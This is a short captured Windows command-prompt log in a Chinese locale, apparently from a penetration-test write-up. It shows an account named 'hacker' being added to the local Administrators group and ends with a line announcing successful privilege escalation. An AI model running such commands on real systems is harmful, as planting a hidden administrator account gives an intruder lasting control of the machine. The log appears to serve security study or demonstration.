 C:\Windows\system32>
C:\Windows\system32>net localgroup administrators hacker /add
net localgroup administrators hacker /add
命令成功完成。
C:\Windows\system32>
C:\Windows\system32>net user hacker
net user hacker
用户名 hacker
全名
注释
用户的注释
国家/地区代码 000 (系统默认值)
帐户启用 Yes
帐户到期 从不
上次设置密码 2019/6/16 14:47:52
密码到期 从不
密码可更改 2019/6/16 14:47:52
需要密码 Yes
用户可以更改密码 Yes
允许的工作站 All
登录脚本
用户配置文件
主目录
上次登录 从不
可允许的登录小时数 All
本地组成员 *Administrators *Users
全局组成员 *None
命令成功完成。
提权成功